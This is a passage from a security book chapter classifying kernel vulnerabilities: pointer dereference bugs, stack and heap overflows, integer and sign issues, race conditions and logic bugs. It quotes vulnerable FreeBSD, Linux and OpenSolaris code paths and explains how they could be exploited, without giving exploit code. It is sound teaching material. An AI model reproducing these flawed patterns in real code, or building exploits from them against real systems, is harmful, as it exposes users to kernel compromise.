
not explicitly stated). Table 2.1 provides a recap of data type sizes for each model
(sizes are expressed in number of bits).
Now, let’s say the ILP32 model is in place. In this case, the pointer occupies
four bytes in memory. While the pointer is uninitialized, its value is whatever
value resides in the memory assigned to hold the pointer variable. People already
familiar with writing exploits (or who have an exploit-oriented mindset) might be
wondering if it is possible to predict the value of that memory and use it to their
advantage. The answer is yes, in many cases it is (or, at least, it is possible to
have an idea of the range). For instance, consider a pointer declared as a local
variable, as shown in the following code. This pointer will be stored on the stack,
and its value will be the previous function left on the stack:
#include <stdio.h>
#include <strings.h>
void big_stack_usage() {
char big[200];
memset(big,'A', 200);
}
void ptr_un_initialized() {
char *p;
printf("Pointer value: %p\n", p);
}
int main()
{
big_stack_usage();
ptr_un_initialized();
}
By compiling and executing the preceding code (remember that the hexa-
decimal code of Ais 0x41), we get the following:
macosxbox$ gcc -o p pointer.c
macosxbox$ ./p
Pointer value: 0x41414141
macosxbox$
Table 2.1 Data type sizes in the different data models
Data type LP32 ILP32 LP64 ILP64 LLP64
Char 8 8 8 8 8
Short 16 16 16 16 16
Int 16 32 32 64 32
Long 32 32 64 64 32
Long long 64 64 64 64 64
Pointer 32 32 64 64 64
Uninitialized/Nonvalidated/Corrupted Pointer Dereference 23

As you can see, the pointer allocated inside ptr_un_initialized() has, as we
predicted, the value the previous function left on the stack. A range of memory
that has some leftover data is usually referred to as dead memory (or a dead
stack). Granted, we crafted that example, and you might think such a thing is
unlikely to happen. It is indeed rare, but what about the following FreeBSD 8.0
path?
3
struct ucred ucred, *ucp; [1]
[…]
refcount_init(&ucred.cr_ref, 1);
ucred.cr_uid = ip->i_uid;
ucred.cr_ngroups = 1;
ucred.cr_groups[0] = dp->i_gid; [2]
ucp = &ucred;
At [1] ucred is declared on the stack. Later, the cr_groups[0] member is
assigned the value dp->i_gid. Unfortunately, struct ucred is defined as follows:
struct ucred {
u_int cr_ref; /* reference count */
[…]
gid_t *cr_groups; /* groups */
int cr_agroups; /* Available groups */
};
As you can see, cr_groups is a pointer and it has not been initialized (but it is
used directly) by the previous snippet of code. That means the dp->i_gid value is
written to whatever address is on the stack at the time ucred is allocated.
Moving on, a corrupted pointer is usually the consequence of some other bug,
such as a buffer overflow (which we describe in the following section, “Memory
Corruption Vulnerabilities”), which trashes one or more of the bytes where the
pointer is stored. This situation is more common than using an uninitialized
variable (with the notable exception of NULL dereferences) and usually gives the
attacker some degree of control over the contents of the variable, which directly
translates into a more reliable exploit.
Anonvalidated pointer issue makes the most sense in a combined user and
kernel address space. As we said in Chapter 1, in such an architecture the kernel
sits on top of user land and its page tables are replicated inside the page tables of
all processes. Some virtual address is chosen as the limit address: this means vir-
tual addresses above (or below) it belong to the kernel, and virtual addresses
below (or above) it belong to the user process. Internal kernel functions use this
address to decide if a specific pointer points to kernel land or user land. In the
former case usually fewer checks are necessary, whereas in the latter case more
caution must be taken before accessing it. If this check is missing (or is incor-
rectly applied) a user-land address might be dereferenced without the necessary
amount of control.
24 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities

As an example, take a look at the following Linux path:
4
error = get_user(base, &iov->iov_base); [1]
[…]
if (unlikely(!base)) {
error = -EFAULT;
break;
}
[…]
sd.u.userptr = base; [2]
[…]
size = __splice_from_pipe(pipe, &sd, pipe_to_user);
[…]
static int pipe_to_user(struct pipe_inode_info *pipe, struct
pipe_buffer *buf,
struct splice_desc *sd)
{
if (!fault_in_pages_writeable(sd->u.userptr, sd->len)) {
src = buf->ops->map(pipe, buf, 1);
ret = __copy_to_user_inatomic(sd->u.userptr, src +
buf->offset, sd->len); [3]
buf->ops->unmap(pipe, buf, src);
[…]
}
The first part of the snippet comes from the vmsplice_to_user() function and
gets the destination pointer at [1] using get_user(). That destination pointer is
never validated and is passed, through [2], to __splice_from_pipe(), along with
pipe_to_user() as the helper function. This function also does not perform any
checks and ends up calling __copy_to_user_inatomic() at [3]. We will discuss
in the rest of the book the various ways to copy, from inside kernel land, to and
from user space; for now, it’s enough to know that Linux functions starting with
a“__”(such as __copy_to_user_inatomic()) don’t perform any checks on the
supplied destination (or source) user pointer. This vulnerability allows a user to
pass a kernel address to the kernel, and therefore directly access (modify) kernel
memory.
Thus far we have discussed dereferencing pointers, but we have not dis-
cussed the type of access performed by the kernel path that uses them. An
arbitrary read occurs when the kernel attempts to read from the trashed poin-
ter, and an arbitrary write occurs when the kernel attempts to store a value on
the memory address referenced by the pointer (as was the case in the preceding
example). Moreover, a controlled or partially controlled read/write occurs
when the attacker has full or partial control over the address that the pointer
will point to, and an uncontrolled read/write occurs when the attacker has no
control over the value of the trashed pointer. Note that an attacker might
be able to predict to some extent the source/destination of an uncontrolled
Uninitialized/Nonvalidated/Corrupted Pointer Dereference 25
read/write, and therefore successfully and, more importantly, reliably exploit
this scenario too.
MEMORY CORRUPTION VULNERABILITIES
The next major bug class we will analyze covers all cases in which kernel memory
is corrupted as a consequence of some misbehaving code that overwrites the
kernel’s contents. There are two basic types of kernel memory: the kernel stack,
which is associated to each thread/process whenever it runs at the kernel level, and
the kernel heap, which is used each time a kernel path needs to allocate some small
object or some temporary space.
As we did for pointer corruption vulnerabilities (and as we will do throughout
this chapter), we leave the details regarding exploitation of such issues for Chapter 3,
(for generic approaches) and to the chapters in Part II of this book.
Kernel Stack Vulnerabilities
The first memory class we will examine is the kernel stack. Each user-land pro-
cess running on a system has at least two stacks: a user-land stack and a kernel-
land stack. The kernel stack enters the game each time the process traps to kernel
land (i.e., each time the process requests a service from the kernel; for example,
as a consequence of issuing a system call).
The generic functioning of the kernel stack is not different from the generic func-
tioning of a typical user-land stack, and the kernel stack implements the same architec-
tural conventions that are in place in the user-land stack. These conventions comprise
the growth direction (either downward, from higher addresses to lower addresses, or
vice versa), what register keeps track of its top address (generally referred to as the
stack pointer), and how procedures interact with it (how local variables are saved,
how parameters are passed, how nested calls are linked together, etc.).
Although the kernel- and user-land stacks are the same in terms of how they
function, there are some slight differences between the two that you should be
aware of. For instance, the kernel stack is usually limited in size (4KB or 8KB is
a common choice on x86 architectures), hence the paradigm of using as few local
variables as possible when doing kernel programming. Also, all processes’kernel
stacks are part of the same virtual address space (the kernel address space), and
so they start and span over different virtual addresses.
NOTE
Some operating systems, such as Linux, use so-called interrupt stacks. These are per-CPU
stacks that get used each time the kernel has to handle some kind of interrupt (in the Linux
kernel case, external hardware-generated interrupts). This particular stack is used to avoid
putting too much pressure on the kernel stack size in case small (4KB for Linux) kernel
stacks are used.
26 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities

As you can see from this introduction, kernel stack vulnerabilities are not much
different from their user-land counterparts and are usually the consequence of writing
past the boundaries of a stack allocated buffer. This situation can occur as a result of:
•Using one of the unsafe C functions, such as strcpy() or sprintf().These
functions keep writing to their destination buffer, regardless of its size, until
a\0 terminating character is found in the source string.
•An incorrect termination condition in a loop that populates an array. For
example:
#define ARRAY_SIZE 10
void func() {
int array[ARRAY_SIZE];
for (j = 0; j <= ARRAY_SIZE; j++) {
array[j] = some_value;
[…]
}
}
Since array elements go from 0 to ARRAY_SIZE, when we copy some_value
inside array[j] with j==10we are actually writing past the buffer limits
and potentially overwriting sensitive memory (e.g., a pointer variable saved
right after our array).
•Using one of the safe C functions, such as strncpy(),memcpy(),orsnprintf(),
and incorrectly calculating the size of the destination buffer. This is usually
the consequence of particular bug classes that affect integer operations,
generally referred to as integer overflows, which we will describe in more
detail in the “Integer Issues”section later in this chapter.
Since the stack plays a critical role in the application binary interface of a spe-
cific architecture, exploiting kernel stack vulnerabilities can be heavily architec-
ture-dependent, as you will see in Chapter 3.
Kernel Heap Vulnerabilities
In Chapter 1, we saw that the kernel implements a virtual memory abstraction,
creating the illusion of a large and independent virtual address space for all the
user-land processes (and, indeed, for itself). The basic unit of memory that the
kernel manages is the physical page frame, which can vary in size but is never
smaller than 4KB. At the same time, the kernel needs to continuously allocate
space for a large variety of small objects and temporary buffers. Using the physi-
cal page allocator for such a task would be extremely inefficient, and would lead
to a lot of fragmentation and wasted space. Moreover, such objects are likely to
have a short lifetime, which would put an extra burden on the physical page
allocator (and the demand paging on disk), sensibly hitting the overall system
performance.
Memory Corruption Vulnerabilities 27

The general approach that most modern operating systems take to solve this
problem is to have a separated kernel-level memory allocator that communicates with
the physical page allocator and is optimized for fast and continuous allocation and
relinquishing of small objects. Different operating systems have different variations
of this type of allocator, and we will discuss the various implementations in Part II of
this book. For now, it’s important to understand the general ideas behind this kind of
object allocator so that you know what kinds of vulnerabilities might affect it.
We said that this allocator is a consumer of the physical page allocator; it asks
for pages, and eventually it returns them. Each page is then divided into a number
of fixed-size chunks (commonly called slabs, from the Slab Allocator designed by
Jeff Bonwick for Sun OS 5.4
5
), and pages containing objects of the same size are
grouped together. This group of pages is usually referred to as a cache.
Although objects can be of virtually any size, power-of-two sizes are generally
used, for efficiency reasons. When some kernel subsystem asks for an object, the
allocator returns a pointer to one of those chunks. The allocator also needs to keep
track of which objects are free (to be able to satisfy the subsequent allocation/free
correctly). It can keep this information as metadata inside the page, or it can keep
thedatainsomeexternaldatastructure(e.g.,alinked list). Again, for performance
reasons the object memory is usually not cleared at free or allocation time, but spe-
cific functions that do clear the object memory at these times are provided. Recal-
ling our discussion about dead memory, it’s also possible to talk about a dead heap.
Size can be the only discriminator in the creation of different caches; however,
object-specific caches can be created too. In the latter case, frequently used
objects receive a specific cache, and size-based general-purpose caches are avail-
able for all other allocations (e.g., temporary buffers). An example of a frequently
used object is the structure for holding information about each directory entry on
the file system or each socket connection created. Searching for a file on the file
system will quickly consume a lot of directory entry objects and a big Web site
will likely have thousands of open connections.
Whenever such objects receive a specific cache, the size of the chunks will
likely reflect the specific object size; as a result, non-power-of-two sizes will be
used to optimize space. In this case, as well as in the case of in-cache metadata
information, the free space available for chunks might not be divisible by the
chunk size. This “empty”space is used, in some implementations, to color the
cache, making the objects in different pages start at different offsets and, thus,
end on different hardware cache lines (again improving overall performance).
The vulnerabilities that can affect the kernel heap are usually a consequence of
buffer overflows, with the same triggering modalities we described earlier in the
“Kernel Stack Vulnerabilities”section (use of unsafe functions, incorrectly termi-
nated loops, incorrect use of safe functions, etc.). The likely outcome of such an
overflow is to overwrite either the contents of the chunk following the overflowed
chunk, or some cache-related metadata (if present), or some random kernel mem-
ory (if the overflow is big enough to span past the boundary of the page the
chunks reside in, or if the chunk is at the end of the cache page).
28 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities
TIP
Nearly all the object allocators present in the operating systems we will evaluate provide
a way to detect this kind of overflow, via a technique that is usually referred to as
redzoning, which consists of placing an arbitrary value at the end of each chunk and
checking if that value was overwritten at the time the object was freed. Similar techniques
are also implemented to detect access to uninitialized or freed memory. All of these
debugging options have an impact on operating system performance and are thus turned
off by default. They can usually be enabled either at runtime (by setting a boot flag or
modifying a value via a kernel debugger) or at compile time (via compile options). We
can take advantage of them to see how our heap exploit is behaving (is it overwriting a
chunk?) or employ them along with fuzzing to have a better understanding of the kinds
of bugs we hit.
INTEGER ISSUES
Integer issues affect the way integers are manipulated and used. The two most
common classes for integer-related bugs are (arithmetic) integer overflows and
sign conversion issues.
In our earlier discussion about data models, we mentioned that integers, like
other variables, have a specific size which determines the range of values that can
be expressed by and stored in them. Integers can also be signed, representing both
positive and negative numbers, or unsigned, representing only positive numbers.
With nrepresenting the size of an integer in bits, logically up to 2
n
values can
be represented. An unsigned integer can store all the values from 0 to 2
n
–1,
whereas a signed integer, using the common two’s complement approach, can
represent ranges from –(2
n–1
)to(2
n–1
–1).
Before we move on to a more detailed description of various integer issues,
we want to stress a point. This kind of vulnerability is usually not exploitable
per se, but it does lead to other vulnerabilities—in most cases, memory over-
flows. A lot of integer issues have been detected in basically all the modern
kernels, and that makes them a pretty interesting (and, indeed, rewarding) bug
class.
(Arithmetic) Integer Overflows
An integer overflow occurs when you attempt to store inside an integer vari-
able a value that is larger than the maximum value the variable can hold. The
C standard defines this situation as undefined behavior (meaning that anything
might happen). In practice, this usually translates to a wrap of the value if an
unsigned integer was used and a change of the sign and value if a signed inte-
ger was used.
Integer overflows are the consequence of “wild”increments/multiplications,
generally due to a lack of validation of the variables involved. As an example,
Integer Issues 29

take a look at the following code (taken from a vulnerable path that affected the
OpenSolaris kernel;
6
the code is condensed here to improve readability):
static int64_t
kaioc(long a0, long a1, long a2, long a3, long a4, long a5)
{
[…]
switch ((int)a0 & ~AIO_POLL_BIT) {
[…]
case AIOSUSPEND:
error = aiosuspend((void *)a1, (int)a2, (timespec_t *)a3, [1]
(int)a4, &rval, AIO_64);
break;
[…]
/*ARGSUSED*/
static int
aiosuspend(void *aiocb, int nent, struct timespec *timout, int flag,
long *rval, int run_mode)
{
[…]
size_t ssize;
[…]
aiop = curproc->p_aio;
if (aiop == NULL || nent <=0) [2]
return (EINVAL);
if (model == DATAMODEL_NATIVE)
ssize = (sizeof (aiocb_t *) * nent);
else
ssize = (sizeof (caddr32_t) * nent); [3]
[…]
cbplist = kmem_alloc(ssize, KM_NOSLEEP) [4]
if (cbplist == NULL)
return (ENOMEM);
if (copyin(aiocb, cbplist, ssize)) {
error = EFAULT;
goto done;
}
[…]
if (aiop->aio_doneq) {
if (model == DATAMODEL_NATIVE)
ucbp = (aiocb_t **)cbplist;
else
ucbp32 = (caddr32_t *)cbplist;
[…]
for (i = 0; i <nent; i++) { [5]
if (model == DATAMODEL_NATIVE) {
if ((cbp = *ucbp++) == NULL)
30 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities

In the preceding code, kaioc() is a system call of the OpenSolaris kernel that
a user can call without any specific privileges to manage asynchronous I/O. If the
command passed to the system call (as the first parameter, a0)isAIOSUSPEND [1],
the aiosuspend() function is called, passing as parameters the other parameters
passed to kaioc().At[2]thenent variable is not sanitized enough; in fact, any
value above 0x3FFFFFFF (which is still a positive value that passes the check at
[2]), once used in the multiplication at [3], will make ssize (declared as a
size_t, so either 32 bits or 64 bits wide, depending on the model) overflow and,
therefore, wrap. Note that this will happen only on 32-bit systems since nent is
explicitly a 32-bit value (it is obviously impossible to overflow a 64-bit positive
integer by multiplying a small number, as, for example, at [3], by the highest
positive 32-bit integer). Seeing this in code form might be helpful; the following
is a 32-bit scenario:
0x3FFFFFFF 4=0xFFFFFFFC ½fits in sizet
0x400000000 4=0x100000000 ½does not fit in sizet and will result to 0
In the preceding code, the integer value is cropped, which translates to a loss
of information (the discarded bits). ssize is then used at [4] as a parameter to
kmem_alloc(). As a result, much less space is allocated than what the nent
variable initially dictated.
This is a typical scenario in integer overflow issues and it usually leads to other
vulnerabilities, such as heap overflows, if later in the code the original value is used
as a loop guard to populate the (now too small) allocated space. An example of this
can be seen at [5], even if in this snippet of code nothing is written to the buffer and
“only”memory outside it is referenced. Notwithstanding this, this is a very good
example of the type of code path you should hunt for in case of an integer overflow.
Sign Conversion Issues
Sign conversion issues occur when the same value is erroneously evaluated first as
an unsigned integer and then as a signed one (or vice versa). In fact, the same value
at the bit level can mean different things depending on whether it is of a signed or
unsigned type. For example, take the value 0xFFFFFFFF. If you consider this value
to be unsigned, it actually represents the number 2
32
–1 (4,294,967,295), whereas
if you consider it to be signed, it represents the number –1.
The typical scenario for a sign conversion issue is a signed integer variable that
is evaluated against some maximum legal value and then is used as a parameter
of a function that expects an unsigned value. The following code is an example
of this, taken from a vulnerable path in the FreeBSD kernel
7
up to the 6.0 release:
int fw_ioctl (struct cdev *dev, u_long cmd, caddr_t data, int flag,
fw_proc *td)
{
[…]
int s, i, len, err = 0; [1]
Integer Issues 31

[…]
struct fw_crom_buf *crom_buf = (struct fw_crom_buf *)data; [2]
[…]
if (fwdev == NULL) {
[…]
len = CROMSIZE;
[…]
} else {
[…]
if (fwdev->rommax <CSRROMOFF)
len = 0;
else
len = fwdev->rommax - CSRROMOFF + 4;
}
if (crom_buf->len <len) [3]
len = crom_buf->len;
else
crom_buf->len = len;
err = copyout(ptr, crom_buf->ptr, len); [4]
Both len [1] and crom_buf->len are of the signed integer type, and we can
control the value of crom_buf->len since it is taken directly from the para-
meter passed through the ioctl call [2]. Regardless of what specific value
len is initialized to, either 0 or some small positive value, the condition
check at [3] can be satisfied by setting crom_buf->len to a negative value.
At [4] copyout() is called with len as one of its parameters. The copyout()
prototype is as follows:
int copyout(const void * __restrict kaddr, void * __restrict
udaddr, size_t len) __nonnull(1) __nonnull(2);
As you can see, the third parameter is of type size_t,whichisatypedef (a
“synonymous of”in C) to an unsigned integer; this means the negative value will
be interpreted as a large positive value. Since crom_buf->ptr is a destination in
user land, this issue translates to an arbitrary read of kernel memory.
With the release in 2009 of Mac OS X Snow Leopard, all the operating sys-
tems we will cover in this book now support a 64-bit kernel on x86 64-bit-capable
machines. This is a direct indication of wider adoption of the x86 64-bit architec-
ture (introduced by AMD in 2003), in both the server and user/consumer markets.
We will discuss the x86-64 architecture in more detail in Chapter 3.
Of course, change is never easy, especially when it pertains to maintaining
backward compatibility with applications built for previous data models. To
increase the “fun”most compilers use the ILP32 model for 32-bit code and the
LP64 model for 64-bit code (we discussed the meaning of these data models
earlier, in the section “Uninitialized/Nonvalidated/Corrupted Pointer Dereference”).
This refers to all the major UNIX systems (Linux, Solaris, the *BSDs, etc.) and to
Mac OS X “using”the LP64 model. The only notable exception is Windows,
32 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities

which uses the LLP64 data model, where long and int are 32 bits wide and long
longs and pointers are 64 bits wide.
This change exposes (sometimes with security implications) a bad habit among
some C programmers, which is to assume pointers, integers, and longs all of the
same size, since that has been true for a long time on 32-bit architectures. This is
another pretty common source of integer issues and is particularly subtle because
it affects code that has been working correctly for a long time (up until the port to
64 bits). It is also worth mentioning that the compiler usually raises a warning for
the most common misuse of integer data types (e.g., attempting to save a 64-bit
pointer address inside a 32-bit integer variable).
In general, it’s easier to understand integer issues in C/C++ if you are familiar
with the standard promotion and usual arithmetic rules. Such rules specify what
happens when data types of different sizes are used in the same arithmetic expres-
sion and how the conversion among them occurs. Aside from the C99 standard,
a very good reference for helping you to understand these rules and related issues
is the CERT Secure Coding Standard.
8
RACE CONDITIONS
Nearly every academic concurrent programming course at some point mentions
the term race condition. Simply put, a race condition is a generic situation in
which two or more actors areabouttoperformamoveandtheresultoftheir
actions will be different depending on the order in which they will occur. When it
comestoanoperatingsystem,inmostcasesyoureallydonotwanttobeinthis
situation: determinism is indeed a good property, especially for paths that are
critical to the correct functioning of a system.
For a race condition to occur, the (two or more) actors need to execute their
action concurrently or, at least, be interleaved one with the other(s). The first case
is typical on symmetric multiprocessing (SMP) systems. Since there is more than
one CPU (core), multiple different kernel paths can be executing at the same
time. The second case is the only possible situation for race conditions on unipro-
cessor (UP) systems. The first task needs to be interrupted somehow for the
second one to run. Nowadays, this is not a remote possibility: a lot of the parts
of modern kernels can be preempted, which means they can be scheduled off
the CPU in favor of some other process. Moreover, kernel paths can sleep—for
example, waiting for the outcome of a memory allocation. In this case, so as not
to waste CPU cycles, they are again simply scheduled off and another task is
brought in. We will see in Chapter 3 how much we can influence the behavior of
the scheduler and how we can increase the likelihood of “winning”the race.
To prevent race conditions from occurring, you must guarantee some sort of
synchronization among the various actors—for example, to prevent one of the
actors from performing its task until the other one is finished. In fact, in operating
systems, coordination among different kernel tasks/paths is achieved using various
Race Conditions 33

synchronization primitives (e.g., locks, semaphores, conditional variables, etc.).
However, these synchronization primitives do not come without a cost. For exam-
ple, a kernel task that holds a specific exclusive lock prevents all the other kernel
tasks from going down through the same path. If the first task spends a lot of time
with the lock that is being held and there is a lot of contention on the lock (i.e., a
lot of other tasks want to grab it), this can noticeably slow the performance of the
operating system. We provide a detailed analysis of this situation in Chapter 3 and
in the chapters in Part II of this book. In addition, you can refer to the “Related
Reading”section at the end of Chapter 1 for further reading on this topic.
Now that you understand the basics of race conditions, let’s discuss what a race
condition looks like. As you may already know, race conditions can come in multi-
ple different forms (the generic concept of each kernel exploit being a story unto
itself is especially true with race conditions and logical bugs), and can arguably be
among the nastiest bugs to track down (and reproduce). In recent years, race condi-
tions have led to some of the most fascinating bugs and exploits at the kernel level,
among them sys_uselib
9
and the page fault handler
10
issues on the Linux kernel.
We will discuss page fault handler issues on the Linux kernel at the end of
this section; here, we will discuss yet another typical scenario for a race condition
that concerns another of our favorite bugs, also from the Linux kernel.
11
This bug
is an example of the interaction between the kernel and some user-land buffer that
has to be accessed (and therefore copied in kernel memory). This classic situation
has occurred frequently (and likely will continue to occur) inside different kernels.
Here is the code:
int cmsghdr_from_user_compat_to_kern(struct msghdr *kmsg,
unsigned char *stackbuf, int stackbuf_size)
{
struct compat_cmsghdr __user *ucmsg;
struct cmsghdr *kcmsg, *kcmsg_base;
compat_size_t ucmlen;
__kernel_size_t kcmlen, tmp;
kcmlen = 0;
kcmsg_base = kcmsg = (struct cmsghdr *)stackbuf; [1]
[…]
while(ucmsg != NULL) {
if(get_user(ucmlen, &ucmsg->cmsg_len)) [2]
return -EFAULT;
/* Catch bogons. */
if(CMSG_COMPAT_ALIGN(ucmlen) <
CMSG_COMPAT_ALIGN(sizeof(struct compat_cmsghdr)))
return -EINVAL;
if((unsigned long)(((char __user *)ucmsg - (char __user
*)kmsg->msg_control) + ucmlen) > kmsg->msg_controllen) [3]
return -EINVAL;
34 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities

tmp = ((ucmlen - CMSG_COMPAT_ALIGN(sizeof(*ucmsg))) +
CMSG_ALIGN(sizeof(struct cmsghdr)));
kcmlen += tmp; [4]
ucmsg = cmsg_compat_nxthdr(kmsg, ucmsg, ucmlen);
}
[…]
if(kcmlen > stackbuf_size) [5]
kcmsg_base = kcmsg = kmalloc(kcmlen, GFP_KERNEL);
[…]
while(ucmsg != NULL) {
__get_user(ucmlen, &ucmsg->cmsg_len); [6]
tmp = ((ucmlen - CMSG_COMPAT_ALIGN(sizeof(*ucmsg))) +
CMSG_ALIGN(sizeof(struct cmsghdr)));
kcmsg->cmsg_len = tmp;
__get_user(kcmsg->cmsg_level, &ucmsg->cmsg_level);
__get_user(kcmsg->cmsg_type, &ucmsg->cmsg_type);
/* Copy over the data. */
if(copy_from_user(CMSG_DATA(kcmsg), [7]
CMSG_COMPAT_DATA(ucmsg),
(ucmlen -
CMSG_COMPAT_ALIGN(sizeof(*ucmsg)))))
goto out_free_efault;
As you can see from the preceding code, the length (ucmsg->cmsg_len)ofa
user-land buffer is copied in the kernel address space at [2], and again at [6] by
the get_user() function. This value is then used to calculate the exact size [4] of
the kernel-land buffer kcmsg, originally saved on the stack [1] (stackbuf is just a
pointer to some allocated stack space of size stackbuf_size). To prevent an over-
flow, checks are performed at [3]. Later, however, after the exact space has been
allocated at [5] (either the preallocated stack is used or some space on the heap is
reserved), the length value is copied in again [6] and is used, with fewer sanitizing
checks, to perform the final copy of the user-land buffer at [7].
In a normal situation, this code would work just fine, but what happens if,
between the first [2] and second [6] instances of get_user(), another thread is
scheduled on the CPU and the user-land value is modified? Of course, the value
could be increased just enough to lead to a memory overflow. This is an example
of a race condition in which the first actor (the kernel path) attempts to perform an
action (copy the user-land buffer) while the second actor tries to change the length
of the buffer between the two times the value containing the size of the buffer is
evaluated. We said this bug is among our favorites, and here is another reason why:
It not only shows a typical race condition situation, but it also can be turned into a
heap overflow or a stack overflow at will. In fact, the way the buffer will be allo-
cated depends on the first value of the user-controlled ucmsg->cmsg_len variable.
Race Conditions 35

Without dwelling on the details of exploitation, it is important to point out that this
bug is exploitable on UP systems as well, and that all you need is a way to make
the preceding path sleep (and, thus, relinquish the CPU). Obviously, not all kernel
functions/paths can be forced into such a situation, but as you will learn in the rest
of this book (and in Chapter 3 in particular), functions that deal with memory (and
thus can trigger demand paging) generally can be (e.g., by waiting for the disk I/O
if the requested page had been swapped out).
The second vulnerability we will discuss is a beauty that affected the Linux
page fault handler. You can find a detailed discussion of the issue and the exploi-
tation approach on the iSEC Web site (www.isec.pl); as is the case with the
iSEC’s other kernel advisories (especially the ones on issues regarding virtual
memory), it is a very interesting read. Here is the code:
down_read(&mm->mmap_sem);
vma = find_vma(mm, address);
if (!vma) [1]
goto bad_area;
if (vma->vm_start <= address) [2]
goto good_area;
if (!(vma->vm_flags & VM_GROWSDOWN)) [3]
goto bad_area;
if (error_code & 4) {
/*
* accessing the stack below %esp is always a bug.
* The "+32"is there due to some instructions (like
* pusha) doing post-decrement on the stack and that
* doesn't show up until later..
*/
if (address + 32 <regs->esp)
goto bad_area;
}
if (expand_stack(vma, address)) [4]
goto bad_area;
At first, you might think this code looks a bit cryptic, especially because
it requires some knowledge of Linux virtual memory internals, but don’t worry:
in Chapter 4 we will go into all the gory details. For now, consider vma [1] as a
representation, from a kernel perspective, of a range of consecutive virtual memory
addresses owned by a user-land process and delimited by vm_start and vm_end.
VM_GROWSDOWN [3] is a flag that can be assigned to a virtual memory range to specify
that it is or behaves like a stack, which means it grows downward, from higher
addresses to lower ones. Anytime a user attempts to access a page below the virtual
memory area limit [2], the kernel tries to expand the area via expand_stack().
Now, let’s consider two threads that share a common VM_GROWSDOWN area that is lim-
ited, for example, at 0x104000, and that enter into this path at the same time. Also,
assume that the first thread attempts to access an address between 0x104000 and
36 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities
0x104000 –PAGE_SIZE (0x1000), as is common for an area that grows downward
(that accesses the next address after the limit), while the second thread attempts
to access an address in the next page, that is, between 0x103000 (0x104000 –
PAGE_SIZE) and 0x103000 –PAGE_SIZE, as shown in Figure 2.1.
Now, let’s say the first thread gets up past the check at [2] and is scheduled off
the CPU before expand_stack(), and the second thread manages to get all the way
down to a successful expand_stack(). As a result, this function will be called
twice, and in both cases it extends the vma->vm_start address accordingly. As you
can see in Figures 2.2 and 2.3, as soon as the second call to expand_stack()
VM_GROWSDOWN
area grows
towards lower
addresses
0×105000
0×104000
0×103000
0×102000
0×101000
Allocated Area
(covered by the
vma structure)
Non-allocated
Area
(will trigger
a page fault)
THREAD A
THREAD B
Two threads race to expand a
shared VM_GROWSDOM area
(lines indicate the memory
area the two threads access)
FIGURE 2.1
Two threads racing to expand a common VM_GROWSDOWN area.
Allocated Area
(covered by the
vma structure)
Newly
Allocated Pages
(vma area extended)
THREAD B
Thread B is slightly faster
and goes all the way down
to expand up to 0×102000
0×105000
0×104000
0×103000
0×102000
0×101000
FIGURE 2.2
Intermediate memory layout when thread B succeeds.
Race Conditions 37
completes, it decreases the vma->vm_start to end at 0x103000. Since page tables
have been allocated to cover the fault, a set of pages are allocated inside the process
page tables that are not covered by any vma; in other words, the kernel has lost track
of them.
This is enough of a condition to successfully exploit the bug, but we will not
go into more detail here, since our purpose was to show where the race was
occurring. It is worth pointing out, however, that the race window is very small
and that the two threads (from our earlier explanation) need to be executing
concurrently, which, as we stated, is a condition that can occur only on SMP
systems.
TOOLS & TRAPS…
You Think You Found a Race Condition…
…but you are not managing to trigger it. Race conditions can be pretty nasty to trigger,
especially when the window is very small. Moreover, if many subsystems and locks are
involved, it is easy to misjudge a path as potentially racy or vice versa. This can lead to
some wasted time and frustration. It would be very useful to be able to test if the race
condition really exists. If you are lucky enough to be on a system that provides the DTrace
dynamic tracing framework
12
(OpenSolaris/Solaris and Mac OS X at the time of this writing),
you may find an ally in the chill() function, which is designed to stop for the specified
number of nanoseconds the targeted kernel function (which, thanks to the fbt provider,
basically means almost anywhere in the kernel). That will allow you to expand the window
to trigger race for testing (with some caveats, as explained in the DTrace manual).
0×105000
0×104000
0×103000
0×102000
0×101000
Thread A then executes
its own expand and moves back
the end of the allocated area.
The kernel loses track of the area
previously allocated by thread B.
Allocated Area
(covered by the
vma structure)
The kernel has LOST
track of this area.
THREAD A
FIGURE 2.3
Final memory layout once thread A is also complete.
38 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities

LOGIC BUGS (A.K.A. THE BUG GRAB BAG)
Logic bugs are a pretty large class of bugs and they are complicated to model.
In fact, some people would argue that, typos excluded, all bugs can be defined
logically. A less extreme point of view would at least include race conditions as a
subtype of logic bugs. We agree with that point of view, but due to the impor-
tance of race conditions, we gave them their own section. In this section, we
provide an overview of bug types that are too specific for a generic class, but are
nonetheless particularly interesting. Get ready for a bit of variety.
Reference Counter Overflow
The obvious goal of a kernel subsystem is to have consumers. Each consumer will
have a demand for resources that need to be allocated and freed. Sometimes the
same resource will be allocated, with a larger or smaller number of constraints, to
different consumers, thereby becoming a shared resource. Examples of shared
resources are everywhere on the system: shared memory, shared libraries (.so in
the UNIX world and .dll in the Windows world), open directory handles, file
descriptors, and so on.
Allocating a resource occupies space in the kernel memory to store a descrip-
tion (a struct in C) of it, and this space must be freed correctly when the consu-
mer is finished with it. Just imagine what would happen if the system could keep
allocating a new structure for each file that is opened and forgets to free/release it
each time it is closed. The whole operating system would quickly be brought to
its knees. Therefore, resources must be freed, but in the case of shared resources,
